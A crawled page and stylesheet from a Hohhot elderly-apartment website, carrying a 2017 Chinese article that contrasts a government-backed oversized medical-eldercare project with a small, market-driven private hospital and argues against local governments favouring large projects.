

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hstzlngy.com/xwzx/info_266.html
body_size: 10826
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>那些抱政府大腿的养老项目，你们活的开心么？-呼和浩特市天泽老年公寓</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /><!--IE8-->
<link rel="stylesheet" type="text/css" href="/css/qgl.css" />
<script type="text/javascript" src="/js/jquery-1.7.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.js"></script>
<link rel="stylesheet" type="text/css" href="/css/animate.min.css" />
<script src="/js/layer/layer.js"></script>
<script>
        var RootPath = "";
</script>
</head>
<body>
    <!--header BEGIN-->


<div class="qy_intop w1200 clearfix">
    <div class="qy_intopl">
        <a href="http://www.hstzlngy.com/" target="_blank" title="呼和浩特市天泽老年公寓"><img src="http://www.hstzlngy.com/images/logo.jpg" alt="呼和浩特市天泽老年公寓" width="442" height="85"></a>
    </div>
    <div class="qy_intopr clearfix">
        <div class="qy_intoprl">
            关爱老人，请拨打
            <em>0471-6304944</em>
        </div>
        <div class="qy_intoprr clearfix">
            <a href="javascript:;" title="搜索" id="SearchButton"></a>
            <div>
                <input class="inputtext" id="textfield" type="text" value="搜索新闻关键字……" maxlength="50">
            </div>
        </div>
    </div>
</div>
<div class="qy_intopdaohang">
    <div class="qy_intopdaohangm w1200">
        <ul class="qy_intopdaohangm_ul">
            <li 0>
                <h2><a href="http://www.hstzlngy.com/">首页</a></h2>
            </li>
            <li  16>
                <h2><a href="http://www.hstzlngy.com/gywm/">关于我们</a></h2>
                <div class="qy_inulerji" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 17>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/gywm_17/">公寓简介</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 20>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/gyfc_20/">员工风采</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 21>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/gyfc_21/">院内活动</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 22>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/gyfc_22/">荣誉资质</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 23>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/gywm_23/">理念宗旨</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  25>
                <h2><a href="http://www.hstzlngy.com/hjzs/">环境展示</a></h2>
                <div class="qy_inulerji" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 26>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_26/">房间展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 27>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_27/">院内展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 28>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_28/">周边展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 30>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_30/">活动室</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 31>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_31/">餐厅展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 32>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_32/">医院展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 33>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/hjzs_33/">球场展示</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  35>
                <h2><a href="http://www.hstzlngy.com/tsfw/">特色服务</a></h2>
                <div class="qy_inulerji" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 36>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/tsfw_36/">护理服务</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 37>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/tsfw_37/">餐饮服务</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 98>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/tsfw_98/">温情呵护</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  55>
                <h2><a href="http://www.hstzlngy.com/zyzfw/">志愿者服务</a></h2>
                <div class="qy_inulerji" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 56>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/zyzfw_56/">志愿者服务</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 57>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/zyz_57/">志愿者招募</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  58>
                <h2><a href="http://www.hstzlngy.com/lrfc/">长者风采</a></h2>
                <div class="qy_inulerji1" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 59>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/lrfc_59/">长者作品</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 60>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/lrfc_60/">长者活动</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  61>
                <h2><a href="http://www.hstzlngy.com/xwzx/">新闻中心</a></h2>
                <div class="qy_inulerji1" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 62>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/xwzx_62/">领导视察</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 63>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/xwzx_63/">社会关爱</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 64>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/ynxw_64/">院内新闻</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 65>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/xwzx_65/">行业新闻</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li  66>
                <h2><a href="http://www.hstzlngy.com/rzzn/">入住指南</a></h2>
                <div class="qy_inulerji1" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 67>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/rzzn_67/">入出院流程</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 68>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/rzzn_68/">收费标准</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 69>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/fjhl_69/">分级护理标准</a></h2>
                                    <em class="em2"></em>
                                </li>
                    </ul>
                </div>
            </li>
            <li class=no_bg 70>
                <h2><a href="http://www.hstzlngy.com/lxwm/">联系我们</a></h2>
                <div class="qy_inulerji1" id="xiala" >
                    <ul class="qy_inulerjim clearfix">
                                <li class="clearfix" 71>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/lxwm_71/">联系方式</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 72>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/zxly_72/">在线留言</a></h2>
                                    <em class="em2"></em>
                                </li>
                                <li class="clearfix" 74>
                                    <em class="em1"></em>
                                    <h2><a href="http://www.hstzlngy.com/rczp_74/">人才招聘</a></h2>
                                    <em class="em2"></em>
                                </li>
                            <li class="clearfix" 78>
                                <em class="em1"></em>
                                <h2><a href="http://www.hstzlngy.com/sitemap.html">网站地图</a></h2>
                                <em class="em2"></em>
                            </li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
</div>
<script type="text/javascript">


    $('.qy_intopdaohangm_ul>li').hover(function () {
        $(this).find('.qy_inulerji').addClass("bounceIn animated").show();
    }, function () {
        $(this).find('.qy_inulerji').removeClass("bounceIn animated").hide();
    })

    $('.qy_intopdaohangm_ul>li').hover(function () {
        $(this).find('.qy_inulerji1').addClass("bounceIn animated").show();
    }, function () {
        $(this).find('.qy_inulerji1').removeClass("bounceIn animated").hide();
    })
</script>
    <!--header END-->
    <!--banner BEGIN-->


<div id="slideBox" class="cg_banner">
    <div class="cg_banner_listbox">
        <ul>
            <li style="background:url(/Upload/20241130/big_202411301645415467.jpg) no-repeat center center;"></li>
        </ul>
    </div>
</div>
<script type="text/javascript">
    //子页banner
    jQuery(".cg_banner").slide({ mainCell: ".cg_banner_listbox ul", effect: "left", autoPlay: true });
</script>

    <div class="qy_tzsubpag">
        <div class="qy_tzsubpagm w1200 clearfix" style="margin-bottom:45px; ">
            
<div class="qy_tzsubpagml minh">
    <div class="qy_tzsubpagmlt"><img src="/images/lift_xwzx.png" /></div>
    <div class="qy_tzsubpagmlm">
        <ul class="qy_tzsubpagmlm_ul">
                    <li class="clearfix" 62>
                        <div>
                            <em class="em1"></em>
                            <h2>
                                <a href="http://www.hstzlngy.com/xwzx_62/">领导视察</a>
                            </h2>
                            <em class="em2"></em>
                        </div>
                    </li>
                    <li class="clearfix" 63>
                        <div>
                            <em class="em1"></em>
                            <h2>
                                <a href="http://www.hstzlngy.com/xwzx_63/">社会关爱</a>
                            </h2>
                            <em class="em2"></em>
                        </div>
                    </li>
                    <li class="clearfix" 64>
                        <div>
                            <em class="em1"></em>
                            <h2>
                                <a href="http://www.hstzlngy.com/ynxw_64/">院内新闻</a>
                            </h2>
                            <em class="em2"></em>
                        </div>
                    </li>
                    <li class="clearfix" 65>
                        <div>
                            <em class="em1"></em>
                            <h2>
                                <a href="http://www.hstzlngy.com/xwzx_65/">行业新闻</a>
                            </h2>
                            <em class="em2"></em>
                        </div>
                    </li>
        </ul>
    </div>
    <div class="qy_tzsubpagmld">
        <div>了解志愿者<br />请拨打热线</div>
        <img src="/images/qytz_69.png" alt="" width="185" height="15" />
    </div>
</div>

            <div class="qy_tzsubpagmlr">
                
<div class="qy_tzsubpagmlrt clearfix">
    <div class="tzsubpagmldiv">
        <h2>行业新闻</h2>
        <em>Industry news</em>
    </div>
    <div class="tzsubpagmldiv2">
        <a href="http://www.hstzlngy.com/">首页</a> > <a href="http://www.hstzlngy.com/xwzx/">新闻中心</a> &gt; <a href="http://www.hstzlngy.com/xwzx_65/">行业新闻</a>    </div>
</div>

                <!--banner END-->
                <!--SUBPAGE BEGIN-->
                
<div class="qy_tzsubpagmlrgg">
    <div class="qy_tzsubpagmlrxwzxxq">
        <h1 class="zihao">那些抱政府大腿的养老项目，你们活的开心么？</h1>
        <div class="bqy_xq_main clearfix">
            <div class="bqy_xq_main_left clearfix">
                <i class="ii1">发布时间：</i><em>2017-09-18</em><i class="ii2">浏览次数：</i><span>5664次</span>
            </div>
            <div class="bqy_xq_main_right">
                <div class="ql_dzx">
                    <a class="bqy_t"><img src="/images/bqy_rh_11.jpg" width="12" height="15"></a>
                    <a title="放大字体" href="javascript:fangda();" class="bqy_fa"></a>
                    <a title="减小字体" href="javascript:suoxiao();" class="bqy_sx"></a>
                    <a title="关闭" href="javascript:window.close()" class="bqy_close"></a>
                </div>
            </div>
        </div>
        <div id="contentText" size="14" class="bqy_contentText bqy_contentText2 minh">
            <p>　　写在前面的话</p><p>　　产业发展中，政府应该发挥怎样的作用，一直是经济学界热议的话题。产业政策如果“正当其时”，当然可以“弯道超车”，但如何保证政策总是出得对、不会适得其反？中央政府制定得当，又如何保证地方政府没有“理解偏差”？</p><p>　　我们在地方调研的一组案例，显示的正是政府在产业发展中时有的尴尬。企业不得不在政府偏好与市场需求之间摇摆抉择，而二者本不该在天平两端。案例奉上，欢迎大家与我们讨论。</p><p>　　医养结合机构设置的规模大小，本是出资人根据市场需求自行决定的事情。然而，我们在调研中发现，各地政府普遍青睐投资规模较大的医养结合项目，进而引致更多 “大项目”上马，此后又普遍面临资金筹措困难、缺乏管理经验等实际问题。与之相反，一些本土逐渐起步的小型医疗/养老机构，尽管没有政府扶持，却凭借自身努力、紧追市场需求，探索出一条本土发展之路。&nbsp;</p><p>　　以某省L市正在规划的一家民办医养中心为例，因其投资规模高达 5 亿元，得到了当地政府的大力支持，在土地获取等方面都给予优待便利。2015 年，L市政府为其在火车站附近划拨 48 亩土地，供其发展医疗、康复、养老三项服务，作为政府发展“医养结合”的试点单位。按照规划，医养中心将设置 500 张养老床位、300 张医疗床位，建设老年门诊单元、老年住院单元、 高端养老单元、居家养老单元、机构养老单元、老年活动中心为主题的六栋建筑，预期第一年营收 0.5 亿元，第五年达 5 亿元，第十年达 15 亿元。</p><p>　　规划的“宏伟”一定程度上来自地方政府的“鼓励”，因为项目越大，越可能得到政府支持。据我们了解，这一项目的申请立项人在此前并无太多经营大型机构的经验。 其人现在当地经营一家民营康复医院，该机构只有 20 张医疗床位，12 名医护人员，面向的患者群体是脑瘫、偏瘫儿童，常年入住率只有 15%左右 (即平时只有 2-3 名患者住院)，2016 年业务收入只有 216 万元。适逢国家出台一系列医养结合政策，这位出资人认为，成立较大的医养中心，可以顺应国家政策号召，享受一些政策优惠，同时也能得到地方政府较多实际的支持。这成为大型医养中心申请立项的主要动因。&nbsp;</p><p>　　目前，尽管项目已如约拿到划拨土地，但面临很多问题。首先，立项人本身资金有限，存在融资困难，上亿元投资还处于“空中楼阁”的状态；其次，从小型康复医院转向复合式的医养结合中心，有很多业务转型方面的实际困难， 既需要老年医学和护理方面的经验，也需要大型机构管理运营的经验。这两方面立项人都不具备，且地方政府不可能帮助其解决，于是陷入进退维谷的两难中。</p><p>　　医养结合的本质是为老年居民提供连续的、不间断的医疗与养老服务。就机构养老而言，核心要求是多方面去迎合老年居民的需求，如机构的地理位置、设置规模、医疗/ 养护水平、收费水平等，而不应该是地方政府的偏好。尽管得到地方政府的支持，可以在土地获取方面享受更多优待，但从我们调研的其他地区来看，做得好的、深得居民认可的养老机构，并不需要政府划拨太多的土地，甚至可以依靠自己支付房租或购置房屋来解决用址问题；让老年居民满意，才是机构长期发展的本质保障。&nbsp;</p><p>　　同样在该省，H市有一家想提供医养结合服务的民营医院。医院规模很小，2010年成立时只有 6 到 7 张病床，随着周边居民日益认可、同时医疗需求近年随居民收入增加而不断释放，目前增加到 35 张病床。医院处于该市的城乡结合部地区，年轻人大量进城打工，周边以老年人群为主，医院患者中，超过 60%都是老年病患。早在国家出台医养结合政策前，医院已经提供了本质上是“医养结合”的多种服务，如上门问诊、为卧床老人提供居家或医院护理等，只是因国家政策未有明确，很多服务项目难以向居民收费。&nbsp;</p><p>　　由于周边地区交通便利，这家医院也面临来自城区医疗机构、特别是公立医疗机构竞争的压力。如果服务不好、周边居民不满意，患者就会流失，医院就无法生存。这迫使医院早就开始有计划地设计针对老年病患群体的特色服务。虽然医院作为小型一级医院，没有开设专门的老年病科或老年病房，但为了让老年人在医院的体验更加舒适、亲切，他们有意识地在物理上划分了老年病区，让老年人较为集中在一个区域，既可以聊天，也方便护理人员照料。对于一些家庭经济困难的老患者，医院也主动提供一些公益性的免费服务，同时维护其在周边居民中的信誉与品牌。</p><p>　　国家出台医养结合政策后，医院向当地卫生部门申请，利用现有闲置空间，为老年人群提供日间照料和长期护理服务。我们前往调研时，双方正就此磋商中。院长表示，医院对自身定位有清楚的认识，长期发展的根本就是服务好周边居民，既没有意愿、也没有能力去发展过大的投资项目，政府部门只要允许他们在提供医疗服务的同时提供日间照料等服务，就已经非常满足。&nbsp;</p><p>　　两个截然不同的案例显示，政府偏好往往会影响投资人的行为，传递成本可以降低或者将要提高的信号，但政府偏好也可能带来投资人非理性的行为，转移了投资人对市场本身的注意力。就我们调研了解，养老机构本身规模最大不宜超过 300 张，因为入住老人超过 300 人后，可能会经常面临同伴去世的状况，影响机构居住氛围、老人心情等。对于这一类本应追求“小而美”的机构，地方政府的引导也应趋向理性，而非一味贪大求全、否则会得不偿失。</p><p style="text-align: center"><img src="/upload/EditorGF/6364132843020181257847790.jpg" style=""/></p><p><br/></p><p style="text-align: center"><img src="/upload/EditorGF/6364132843032095311576269.jpg" style=""/></p><p style="text-align: center;"><br/></p>
            
        </div>
        <div class="sub_updown">
    <div class="sub_updown_up">
            <a href="http://www.hstzlngy.com/xwzx/info_267.html" title="标题：在养老院以及养老机构做养老护理员是怎样的，麻烦说下工作细节 ?
浏览次数：6260
发表时间：2017-09-18"><span>上一篇：</span>在养老院以及养老机构做养老护理员是怎样的...</a>
    </div>
    <div class="sub_updown_down">
            <a href="http://www.hstzlngy.com/xwzx/info_264.html" title="标题：预防老年痴呆的4类营养素
浏览次数：6107
发表时间：2017-09-18"><span>下一篇：</span>预防老年痴呆的4类营养素</a>
    </div>
</div>
        <div class="xiangguantj">
            <h2>相关推荐</h2>
                <ul class="xiangguantj1_ul clearfix cg_margin_topno2 cg_margin_rightno2">
                        <li class="clearfix">
                            <em>2017-11-28</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_372.html" target="_blank" title="宁波市镇海：“合力增效”解锁养老新模式">宁波市镇海：“合力增效”解锁...</a></h3>
                        </li>
                        <li class="clearfix">
                            <em>2017-09-18</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_267.html" target="_blank" title="在养老院以及养老机构做养老护理员是怎样的，麻烦说下工作细节 ?">在养老院以及养老机构做养老护...</a></h3>
                        </li>
                        <li class="clearfix">
                            <em>2017-11-16</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_364.html" target="_blank" title="长者冬季养生指南">长者冬季养生指南</a></h3>
                        </li>
                        <li class="clearfix">
                            <em>2017-10-31</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_349.html" target="_blank" title="哪个瞬间让你突然意识到父母老了？有人说是突然看到父亲的身份证背后有效期是“永久”,而不是具体日期的那一刻">哪个瞬间让你突然意识到父母老...</a></h3>
                        </li>
                        <li class="clearfix">
                            <em>2017-11-29</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_375.html" target="_blank" title="多篇文章讨论空巢老人养老问题">多篇文章讨论空巢老人养老问题</a></h3>
                        </li>
                        <li class="clearfix">
                            <em>2017-11-08</em>
                            <h3><a href="http://www.hstzlngy.com/xwzx/info_358.html" target="_blank" title="立冬|掌握这些，养生事半功倍">立冬|掌握这些，养生事半功倍</a></h3>
                        </li>
                </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.qy_tzsubpagmlrxwzx_ul>li').hover(function () {
        $(this).find('.div2').addClass("flipInX animated").show();
    }, function () {
        $(this).find('.div2').removeClass("flipInX animated").hide();
    })
</script>
                <!--SUBPAGE END-->
            </div>
        </div>
    </div>
    <!--bottom BEGIN-->


<div class="qy_inbottom">
    <div class="qy_inbottomm w1200">
        <div class="qy_inbottommt clearfix">
            <div class="qy_inbottommtl">
                <h2 class="li_no"><a href="http://www.hstzlngy.com/">首页</a></h2>
                <h2><a href="http://www.hstzlngy.com/gywm/">关于我们</a></h2>
                <h2><a href="http://www.hstzlngy.com/hjzs/">环境展示</a></h2>
                <h2><a href="http://www.hstzlngy.com/tsfw/">特色服务</a></h2>
                <h2><a href="http://www.hstzlngy.com/zyz/">志愿者服务</a></h2>
                <h2><a href="http://www.hstzlngy.com/lrfc/">老人风采</a></h2>
                <h2><a href="http://www.hstzlngy.com/xwzx/">新闻中心</a></h2>
                <h2><a href="http://www.hstzlngy.com/rzzn/">入驻指南</a></h2>
                <h2><a href="http://www.hstzlngy.com/lxwm/">联系我们</a></h2>
            </div>
        </div>
        <div class="qy_inbottommd clearfix">
            <div class="qy_inbottommdl clearfix">
                <img src="/images/qytz_13.png" alt="二维码" width="78" height="78" />
                <div>
                    <em>扫一扫，查看更多</em>
                    <div class="ql_top">
                        <a class="jrsc" title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)"></a>
                        <a class="swsy" title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)"></a>
                    </div>
                </div>
            </div>
            <div class="qy_inbottommdr">
                <div class="qy_inbottommdrt clearfix">
                    <div class="dih1">电话：0471-6304944 / 6304520 18004850550/ 15661219402</div>
                    <div class="dih2">网址：www.hstzlngy.com</div>
                    <div class="dih3">地址：呼和浩特市回民区通道南街27号</div>
                    <div><a href="http://www.hstzlngy.com/sitemap.html" target="_blank">网站地图</a></div>
                </div>
                <div class="qy_inbottommdrd">
                    <p>版权所有：呼和浩特市天泽老年公寓　<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">蒙ICP备17004123号-1</a>　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010302000426" target="_blank" class="qgl_mgaba" rel="nofollow">蒙公网安备15010302000426号</a>　<a target="_blank" href="http://www.nmgf.net/">网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a>　<script type="text/javascript" src="//js.users.51.la/21554043.js"></script>　</p>
                    <p><p>呼和浩特老年公寓　呼和浩特养老机构　呼和浩特养老院　呼和浩特市老年公寓哪家好　内蒙古老年公寓　内蒙古养老机构</p></p>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/common.js"></script>
    <!--bottom END-->
</body>
</html>
<script type="text/javascript" src="/js/gfwl.js"></script>


--- FILE ---
content_type: text/css
request_url: http://www.hstzlngy.com/css/qgl.css
body_size: 13166
content:
 @charset "utf-8";
/* 此文件作为总入口，引入所有less文件，之后会编译为all.css */
/*CSS Document*/
/*init BEGIN*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
  outline: none;
}
/*清除内外边距*/
a:focus {
  -moz-outline-style: none;
}
/*IE不支持*/
a:focus {
  outline: none;
}
/*很多网站都会加的属性*/
body,
button,
input,
select,
textarea {
  /*for ie*/
  /*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/
  font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
  /*用 ascii 字符表示，使得在任何编码下都无问题*/
}
/*设置默认字体*/
address,
cite,
dfn,
em,
var {
  font-style: normal;
}
/*将斜体扶正*/
code,
kbd,
pre,
samp,
tt {
  font-family: "Courier New", Courier, monospace;
}
/*统一等宽字体*/
small {
  font-size: 12px;
}
/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,
ol {
  list-style: none;
}
/*重置列表元素*/
a {
  text-decoration: none;
}
/*重置文本格式元素*/
abbr[title],
acronym[title] {
  /*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/
  border-bottom: 1px dotted;
  cursor: help;
}
q:before,
q:after {
  content: '';
}
/*重置表单元素*/
legend {
  color: #000;
}
/*for ie6*/
fieldset,
img {
  border: none;
}
/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,
input,
select,
textarea {
  font-size: 100%;
  /*使得表单元素在 ie 下能继承字体大小*/
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/*重置表格元素*/
hr {
  border: none;
  height: 1px;
}
/*重置 hr*/
html {
  overflow-y: scroll;
}
/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
/*清除float BEGIN*/
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.clearfix {
  display: inline-block;
  display: block;
  zoom: 1;
}
/*清除float END*/
/*init END*/
/*banner BEGIN*/
.cg_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
}
/*子页banner高度*/
.cg_banner,
.cg_banner_listbox,
.cg_banner_listbox ul,
.cg_banner_listbox ul li,
.cg_banner_listbox ul li a {
  display: block;
  height: 428px;
}
/*首页banner高度*/
.cg_banner.cg_index_banner,
.cg_index_banner .cg_banner_listbox,
.cg_index_banner .cg_banner_listbox ul,
.cg_index_banner .cg_banner_listbox ul li,
.cg_index_banner .cg_banner_listbox ul li a {
  display: block;
  height: 576px;
}
.cg_banner_listbox {
  position: relative;
  height: 100%;
  z-index: 0;
}
.cg_banner_listbox ul li {
  zoom: 1;
  vertical-align: middle;
}
/*li按钮*/
.cg_banner .hd {
  height: 15px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 5px;
  z-index: 1;
  width: 100%;
}
.cg_banner .hd ul {
  overflow: hidden;
  zoom: 1;
  clear: both;
  width: 100%;
  text-align: center;
}
.cg_banner .hd ul li {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  margin: 0 2px;
  width: 30px;
  height: 8px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  overflow: hidden;
  line-height: 8px;
  color: #fff;
}
.cg_banner .hd ul li.on {
  background: #f00;
  color: #f00;
}
/*前/后按钮代码*/
.cg_banner .prev,
.cg_banner .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
  z-index: 9;
}
.cg_banner .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}
.cg_banner .prev:hover,
.cg_banner .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.cg_banner .prevStop {
  display: none;
}
.cg_banner .nextStop {
  display: none;
}
/*banner END*/
/*上下篇 BEGIN*/
.sub_updown_hei {
  height: 36px;
  line-height: 36px;
}
.sub_updown_up{
  float: left;
  width: 467px;
  height: 36px;
  line-height: 36px;
}
.sub_updown_down{
  float: right;
  width: 467px;
  height: 36px;
  line-height: 36px;
}
.sub_updown_up>a{
  width: 387px;
  float: right;
    background: url(../images/pzsw811.png) center center no-repeat;
  height: 36px;
  line-height: 36px;
}
.sub_updown_up>a[href]:hover{
  background: url(../images/pzsw821.png) center center no-repeat;
}
.sub_updown_down>a[href]:hover{
  background: url(../images/pzsw841.png) center center no-repeat;
}
.sub_updown_down>a{
  width: 387px;
  float: right;
  display:inline-block;
  padding-left: 80px;
    background: url(../images/pzsw831.png) center center no-repeat;
  height: 36px;
  line-height: 36px;
}
.sub_updown {
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 16px;
  padding: 4px 0;
  width: 100%;
}
.sub_updown div {
  overflow: hidden;
  margin: 6px 0px;
  height: 36px;
  line-height: 36px;
}
.sub_updown div a {
  display: block;
  color: #666;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}
.sub_updown div:hover a[href]{
  color: #fff;
}
.sub_updown span {
  height: 36px;
  line-height: 36px;
}
.sub_updown_up>a{
  padding-left: 80px;
}
/*上下篇 END*/
/*分页 BEGIN*/
.ql_fenye {
  clear: both;
  width: 100%;
  text-align: center;
  font-family: "微软雅黑";
  font-size: 14px;
  margin-top: 45px;
}
.ql_fenye a,
.ql_fenye span {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  padding: 27px 25px;
  background: url(../images/qytz_78.png) center center no-repeat;
  margin: 0px 3px;
}
.ql_fenye a {
  color: #444;
}
.ql_fenye a[href]:hover {
  color: #fff;
  background: url(../images/qytz_79.png) center center no-repeat;

}
.ql_fenye span {
  color: #fff !important;
  padding: 27px 25px !important;
  font-weight: normal !important;
  background: url(../images/qytz_79.png) center center no-repeat;

}
.shangyy{
  display: block;
  font-size: 18px;
  background: none !important;
}
.shangyy[href]:hover{
  background: url(../images/qytz_77.png) center top no-repeat !important;
  font-size: 18px;
  color: #60cf8a !important;
}
.xiayy{
  display: block;
  font-size: 18px;
  background: none !important;
}
.xiayy[href]:hover{
  background: url(../images/qytz_77.png) center top no-repeat !important;
  font-size: 18px;
  color: #60cf8a !important;
}
/*选中需要全部important一下*/
/*分页 END*/
/*百度地图*/
.iw_poi_title {
  color: #CC5522;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
  padding-right: 13px;
  white-space: nowrap;
}
.iw_poi_content {
  font: 12px arial, sans-serif;
  overflow: visible;
  padding-top: 4px;
  white-space: -moz-pre-wrap;
  word-wrap: break-word;
}
a[href] * {
  cursor: pointer;
}
a[href] img:hover {
  filter: alpha(opacity=80);
  opacity: 0.8;
  -moz-opacity: 0.8;
}
/*此文件放置共用函数、变量等*/
/* 手机rem单位字号，与js保持一致 */
/* 兼容IE7 透明度写法 */
/* 字体设置 */
/* 定位属性 */
/* 遮罩层定位 */
/* 截字符 */
.ellipsis {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
/* 公用类 */
body {
  font-size: 12px;
  color: #333;
  line-height: 1.8;
  font-family: "微软雅黑";
}
